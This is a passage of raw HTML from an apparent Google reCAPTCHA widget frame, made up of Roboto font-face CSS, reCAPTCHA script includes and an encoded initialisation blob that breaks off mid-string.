  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="bI91fPkHZM5ROWegh5RMAw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="bI91fPkHZM5ROWegh5RMAw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bI91fPkHZM5ROWegh5RMAw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22P8KyeV7Ch0IYRcKjw7LDqUl8IHgBw4zCrg12wro8wpjCkU7DikVrCMKqSlbCssK7wqk/UDHDpjfCkiBUwrHDtsK+acOHw7pDw7rCisKLI2ogPcOdw7bCusKtVcOLZwnDh1U1UsKQw5/CnjFBw64iwok6R0PDsMOiRB3Drk5iecOuw4IeZnXCpUnDiMK1w6PDlh3CvMKGw5pGwpvDrBZhJUgJNW5Uw4Mzw5jCvgDCmzvDjVBow5ZiNmIvEQbDlcO/JsOsw64yHxhaVhXDg8KuYGt5TkU8fMOZdMKyMyJ2WRLCpsO6U8K9PHBRfAR2ZDIUwpbDry9xKMKhwrDCoRXCqhZUw6UXwrMaOWMcw6jCp1zCjV7DksKJw41Ow7E8YsOXw4crwqHCscKUKknDlsO6dsK5OcKMw5TDu8Onw7DCqyfDoRUxERfCrTFkC0TCk8Ogw5oKwq/Di8KxwqzDkRY0wokAKFDDqRs9wpfDmBTDlU52wpDDtlXDugfCmsKzw4QvHcOSCsKxw4rDtsK2c3gKw7vDscOsJisWaMOXUznDsDIpw6HDuUJ6YcOdwq5rAirDjUFTw43DmMOGwq0fwr53wr7Do8OwwptwF0XCjxx+wp5lw7TCtMObUcKnw7jDlsKUMwx/[base64]/DvsODw6JdWsKOwrnDuRobwovDg8O2YMKqwqQ/XMOLZ8KuAcOqYcOuw5DDqF7DlcKYKsKXeQvCqg/[base64]/wqPCrcKjL8O4wq8AwpXDmMKawqPCp8K3HigrwqBgTGTDvlDCi3bCkjDDimrDq8OQeiQVw7bClUjDhlIOUxPCn8OYL8O9wq/CusKDIMOZw4jDj8Ovw5hpWFM2bkosRT0gw4fDncO4wpnDrGQkWhAXwqjCmDpkdMOKSUpHVsOkKWMLSCDCpcOxwrIBEGbDtmbDk23CpsOeUMOtw70bRMOFw7bDtmzCmAXCtRnDocKMAkoEwoNpwr/CuUTDmxkvw4VBIhA9dcKnBMO0w5jCncO1Y1XDssKMY8OTwqIYVcKHw4QQw6fDnSEpW8KpWg9eR8ORwo17w53Ci3/[base64]/PsO1w6jDpH7CvMOgw7LDsWzCsyDCvmnDghcywpQhwoU8X8OZw6U7fhIiw7/DqjfCsMKWQ8KUAG/DnMKhw7bCm0oCwqQaTcO9w6kXw5dXLcKMdMOlwpMVDnUKJMO1w4RETsKDw7jCucKYLsKHBsOSwr/[base64]/MC4rMGHDuWchJU3DvDDDgsOlw7PCsXBJwqfCh28vbF9cVMOawr8aw6Ryw5hxCUPChV4EwrNOS1LCji7DpCfDs8OZw6LClQR+IcOPwqrDssO7KHI3Y3BBwoUYZ8OWwr/CrXZUwrNTWDkaw59Sw6jCvhMpSgx7w7RtY8O0KcKmworDr8KGw5FCw4/CoA7Dp8OKwp0yMcKRwoNQw59yE359w6UAR8K9ODXDk8ObAsO/UMKPD8OjFsO+bBDCi8OfOMO/w5EAFywDwq7CnmjDmC3DrcOfMQPDmVl3wr9nPsKfwoAVw5hiW8KFGsOJMhg4GQMmw4Icw7nDujXDqGYzw6nCssOKaywYWMORwqvCp2MOw7QGYMO+w5/CsMKFwqzCmmPCtVFuVX5Zd8K8DMKYYMOmSsKkwoRKw4Z9w5MjWMOHw4dxJ8OfdnJiRsO/wokrw73Cmg8Sdi9Qw4lUwrfCtjxpwp/[base64]/TBXCmArDtMOtUhfCgcOXJw7CmcKdwrxeIkgtYA1Xw7NPQMKSGzpvVC8xAsO/E8Kww4ERZwrDkEo/[base64]/[base64]/WijCucOTw4I+RnDDjkHDpcOALh/DnsK2NEVoB8K9Lhg/wpzDssOha3Qlw7N3aAQaw7QxAC/[base64]/w6sNw5XCqADCksKCY8KiwpPDmcOmGsKnwqJ+Nx/CmsOXPzcCOU99THlWAnLDqsOtY088w6VEwpMLBxhiwoLDhcOGShZlb8KNW2VDZilRfcOlWMORKMKPQMKZwrACwo5twoYUwrkTwqlPJjAAFT1awqIQcD7Du8KUw5NOwq7CiVzDszHDs8OGw4vCumvCt8K/[base64]/CMKcYMKfJGrCmh7Crk7Do1lxI8KUwrDDtAxNOH11fkZ5UEUww41hIBHDn07Dm8O5w7XCvEAOdEHDsyF/BS7CkMK4w4ojZsOSZ3I4w6FPSlsiw47DrsKYw7zCvhAEwpkrRzMDwrdnw4/CnmJ9wotWMMO9wqDCoMOQw44lw6hvDMOhwrHDpMKfH8KiwpvDoUzCmVPDhcOrw4vDpRAxMlIcwoDDkgXDjsKEFX/[base64]/esK7TcKNQzxJw5pybwZlD8OPwoDDsknCtRtPwqnDhcODOMOsw6LDqhfDv8KsdsOwOD1MLsOTDQtRwq1owoErw5Nqw6E6w4FpScO7wr0kw4/[base64]/w5dIHMO8w6ZTASnCm8ObwpRsCR3CmGFOw7fCkMO7w7rCuCnDt2jDgMKZwpxAw6olUjU9w7fCjhbCrsKuwpZLw4nCt8OGd8OowqhEwrlOwqfDqXrDucOWcljDg8OIwojDtcOTXsKOw4V4wrJERXw4dzcjAUXDrVZ7wpECw6zDkcK6w6PDrcOnC8OAwqACLsKOcsK/[base64]/DvRoKwpLDjALDvFzDmsK8NnvCqMK3w54zeMK8Uy4tJ07DmgAxwq5zCwLDohzDpcOpw6gywp9Aw7dKFMOdwpJJIsKnwrwOLiQFw5DDl8OnHMOhQBUfwrdIacKUwqp4ERpEw7bDm8Oww7I1TjfCusO0RMOsw4TDgcKewqXDlT7CssKhNSTDug7CmW/DjWF/KcKvw4XDthvCl0I0RCfDmxwMw6nDr8OlL0Vkw6xUwpFowqvDr8OOwqk6wrwxwrXDtcKmIcKsVcKQF8KJwpHCpMKHwrUAW8OYGUJ/w5zCtcKsQHdYDV5LZmZhw5fDjnlxBxkidmzDkxLDlwPDsVVJwrPDvxcCw4/CkQnCtsOsw5QafyUtPMKFemLDl8K4w5U7ZDfDuW9xw43DosKbd8OLZBLDoQc2w5M4wpR9NMOvesKJw4fCvMKWw4Z0IQhKL2PDjALDp3/DqsOlw4IWQMK6wp/DgHQ1GGDDv0LDgMKbw7zDuG44w6vCmsOSOcOeMxslw6TClUECwqNuE8O2wo/CtW/CicKRwoZpMsO3w6PCvh7DpwLDiMOHKQA3wpkKaG9eS8ODwqpxPX3ChsOEw4AQw7bDtcKUPjoFwrxBwoTDosKSagdneMKUJXJlwqQiwp3DrUwtBcKKw65JIGxcHWRoP0kwwrI/b8O1bMO0XQPCs8O6V0LDjXrCo8KqOMKNGm0EO8ORw5pEPcO7fzzDncOdZsKGw4AMwr4zG0nDicOcV8KceV7CosO/w4oow4sqw6zCiMO6wq9/[base64]/CqB5iw7hPw6vCosOYw5YrwrfCvHUiw74Xwps4R3TDlcODCMOnNMOqBsKWfcK2OTl+cxsCR3PDtMOiw4vDrmZcwrw9wpDDgsOSL8K3wqfCt3YXwrtiDF/CmHPCmx8XwqN5NnrDlnE2wr9qwqMPBMKCf3Z3w64tf8OXNEY+w5tqw6vCiRYaw7gMw7pFw6/[base64]/[base64]/[base64]/CmMOTVsObwrHChcKZw4XCknjCgMOmwrFwEgrDkcKewq7DiTJWw6F1DDXDvw1TQsO1w5XCin1bw7d1I0jDtsKtaz15bGJaw7LCu8O0B1/[base64]/[base64]/EG/[base64]/CiUE/N2/[base64]/CrBpOwrRVeHbCvsOzwpMnwq/CssK6BlgqwpFdeThYwrJdNcObwphzb8OxworCsGAywpvDrcOLw4Y/[base64]/w6jCqMOzRMO8woMgMsKZK0/CtsOAw4bCvU3CuDpxw6XCh8OMw5MJeXVCKMKSZzHCuALClnU8wozDgcOLw5zDoCDDmxNdKjVyW8KpwpcgAcOdw41zwppPGcKBwozDksO9wopow7zCmyMSAxHClsK7w4QAYMO8wqfDtMKBwq/Cqz4ww5Fuegx4STBcw55yw41ow49BI8KrFMOtw7HDoEVPFsOJw4fDsMOPOFFOw4zCuErCsFjDswbCocKgehJYHsOQVcOPw6NPw6PCj23CisO/w7/Cr8OQw4xRUFJbbcOrdjvCtcOLPDwBw5EZwq/Dp8O7w4XCvcOVwr3CvCpdw43Cl8Knwo56wpPDn1dUwprCu8O2w6RZw4gjC8KdR8OAw5LDiVlYUC14wojDk8K6wpnCukDDulfDoHPCnVPCvjzDnXw9wr4PeD/[base64]/Cris0w4XDrsKQL8KRwqwbw7pkwpfCmsOSTsOPCETCmcKdw5DDgwrCmm3Dt8Ozw5lFKMO5YUM0ccKyDcKgAMOrP0xkPsOowpo2MGXCl8KbacK/w5cjwpNJdHtRw6ppwrHDqcKVX8KFw4MWw5zDm8KJwonDl2ACfcKxwo/DkQrDicObw7sqwoB9wrjCuMO5w5fCmRFKw69Rwpt8w6LCgD3DnFpibnUfOcKWwrgFY8Ocw7zDnkHDrcOAw5ZBQcK7cmPCncKAOBAKUikQwq1awptjYxvDkMOJdFfCqcKbIEMEwpBsFsKQw7/ChT/CoXvDizPDscK2w5zCoMK0XsKCE0HDoXARw41zbMKnw4Eiw68NLcOELDTDiMK7PsKsw4bDosKdfUA5CMKnwo/DvW1owpLClkHCgMOrCsOSElDCnhrDoQfCg8ONM2LDhCUZwqskJmpUDcOaw4R4LcK9w6XCok/ClGrDv8KNw5PDoylRw5nDoEZTMMOZwpTDiiLChmdfw63ClFMHwr/CncKkScKVbMKNw6/CjVx3WwHDil0OwpFHcV7Cnz02wo/[base64]/[base64]/ChsKrd2c8ZgPCpsKpQBZAAsOgHSPCmMOeARQ+w6ViwpHCg8KZf3XDm2/DlsKYwoTDn8K6JUvCqW3Dg1nDgMO3NlTDuBsnGE3ChTUSw4/CuMK1XRDDlmYmw4HChMKNw4LCkMK3QFlXUCU9K8KmwrdWF8O0M2RewrgDw6PCji7DvMOfw7BVe0VWwoZ2w4lHw4/DqBbCssOJwrw/wq0Kw5PDl2IBOWTDg3rCqmp9MSoQTMKjwpxCZsOvwpXCm8KbLcO+woLCq8O6CBRXQR/DrcOrw4kxIwHDs2coJhoqM8O8K3vCosKCw7QcQhoUNl/CvcKrDsK9QcK+wpLDq8KjMEbDmzPDmiE/[base64]/aGJ4PmrCtG/CiMK3ETzDjgnDowHCrATDmgLDgjrDvxXDncOgL8KAGVXCqcOCaGM2Mxh0QTvDg0MycA1bN8KZw5bDucOsR8OPeMKQHcK5YXIjfHJnw6jCvcOuemBdw5zDm3HDvMOjw7vDlH/CumQ1w5NBw6U1BsOywp7DiVN0wpHDjmbDgcKbNMOEwqk5UsKECXV/McO9wrluwojCnjLDqMOkw7XDtMK0wrU1w7zCmG3DkMK0AcKrw47DkcOVwpvCr17ClFxpUVTCtjYww5kWw6DClRfDu8KXw6/DjyUpDsKHw6XDq8KrMcOywr9dw7PDn8OPw7rCkcOAw7TDg8KbAkYHfS0fw6p8JsO9DMKPWhUCBxR6w6fDtsKLwpFGwrbDrxENwpQYwrvDozbCiQ57wr7DhwjCi8KlVDV/ehvCusKAdcO4wqgwS8KlwqnDoTzClsKsIcOIHzHDhD8FwpfCmQDCkiMmVsKQwqvCrx/CtsOvFMKKX1ojcsKyw44SAh3CpyXCnnRqIsOfHcO5wqfDvyHDtcOjcz7DqSDCo0M8YMK4woXCnx/[base64]/[base64]/DuyXDplfCgVXDk8OlZcOYwr/DjyFcwrUBbMKGEQnCi8OTw6QDPHBww7wdwphFbsO2w5dLB0fDrBAWwqluwqwEdGAKw6fDj8OueHHCrT7Cp8KNZcKnFsKLIStYcMKhwpDCicKpwopLeMKgw7RRIBwxXBXDt8Klwqk8wq8bdsKew7QdTWVsJgvDiSRywoLCtMKcw57CmE1/[base64]/CpsONSsOkahbDhDolw5Zmw4zDpcOdEcK5EMOvHsOtFTUkXxLCqzrChMKZCx5Qw7Ijw7PCllc5H1TCrRdUWsOaa8ORwonDoMOVwo/[base64]/wpTDljcrw7EAPklADH4hwrh8egENM0lWEw7DlW1zw53DsXPClMKpwpfDvyFHeBYhw4rDjSbCvcKqw6cew4xbw4DCjMKBwp0xCyDCgcKyw5EAwrx5w7nCq8KEw6bCnkxCdCdpw59bD2gGWivDhcKRwp91R0cYYEUPwq/ClkLDi0XDhBbCiCnDqMOnWCtWw4DDhh4Hw4zCr8OrURDCmsO1K8KowohlGcKpwrFAa0LDiCrCjkzDqGcEwqtFw5F4RsOww6hMwotXd0ZBw6PCoynDhAE/[base64]/[base64]/CucOswpvDtzhXw4DCn8OrPgVRwqczw6AyCBDDoG9xFMOzwoNIwpzDlRRywq97e8OMT8KvwqHCkMKewqTCsXYiwqtzw7/CjcO2wq/DkmHDk8OWSMKqwr3DvBpNJRIzEAvCksK4wodlw7BrwpEjLsKpJcKuwq7DhDjClQsxw50IE0/Dt8OXwrJ8RhlEM8KKw4hLIsOcE1ZZw6ZBwppjCn7CpsKQw4XDrMO9NANew6XDucKBworDqinDkmnDgS/CvsOWw4hAw4kSw5TDlRfCrTMFwpIJZiHDlsKyDhnDn8K3YyfCj8OiaMKybxTDrsKew7fCqVcZDcKnw7vCqSkpw58BwqXDgCwhw68acwl0WcOmwpVdw746w5o1CHtKw6E2w4QcRHsBEMOrw6nDkVFAw4VieisRKF/[base64]/DjXVIwqLDuAUjw5PCtVHCuXhZe2lLUMONHlpkRRHDrEDCrMO0wojCocOaB2nCvUvCoD8XfQjCksOww5lbw6lfwpBrwox4cwTCoCjDiMOCe8OMI8K/SRU8wpXCgkgWw6XCiFjCusOfbcOLeyHCoMOcwrfDjcKQw4VSw4TCnMKIw6XCrixgwrdvC1/DpcKsw6DCr8K0dA8/GS9Gwrc8e8KOwrBaLcO9wrzDsMK4wpbDhsKvwopFw67DkMOGw4hXwq9Qwq7ChSM2d8KEPhJmwp/[base64]/[base64]/wrnDp8OgwrM/w7pkw7kZw6jCtsKET8KlT8Ofwr5ww7rChFbCh8KCI1hqE8ODTsKyDUh2BD7CscKfTcK8w6J1N8KHwr1jwphcwoFwXcKSwrjClMKpwqgBEsOWbMOuRUzDnsKvwqPDrcKAwofCjllvIsKVwpLCmHITw4zDjcOCCcK6wrvCqsKLQi1Pw4bCqmAXwpjCv8OtWE00DMOORA/[base64]/DoBTCkirCqcKEwrvDtirCuMKBe212TCbCv27DqcOyBsK+QnzCp8OjIVkDZ8O9WnXCq8KxCMO7w6UfYmA/[base64]/Do8KKwq7CuCz